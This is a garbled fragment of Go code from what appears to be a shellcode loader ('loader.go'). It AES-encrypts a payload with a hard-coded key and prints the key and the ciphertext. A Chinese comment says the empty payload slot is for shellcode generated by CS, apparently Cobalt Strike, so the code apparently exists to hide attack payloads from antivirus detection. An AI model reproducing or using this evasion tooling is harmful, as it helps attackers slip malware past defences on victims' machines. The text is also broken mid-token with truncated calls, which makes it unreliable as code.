
	blockMode := cipher.NewCBCEncrypter(block,
	crypted := 
make
([]
byte
, 
len
(encodeBytes))

	blockMode.CryptBlocks(crypted, encodeBytes)

return
 base64.StdEncoding.EncodeToString(c
}

func
main
()
 {

var
 payload = []
byte
{} 
// 这里放CS 生成的shel
	key := 
"zizwsxedc1234567"
	b, _ := AesEncrypt([]
byte
(payload), []
byte
	fmt.Println(
"key: "
 + 
string
(key))

	fmt.Println(
"enc_info: "
 + 
string
(b))

}
loader.go